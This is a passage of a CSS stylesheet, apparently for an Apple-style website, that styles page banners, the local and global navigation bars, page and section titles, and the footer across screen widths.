}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 99
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9 ;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
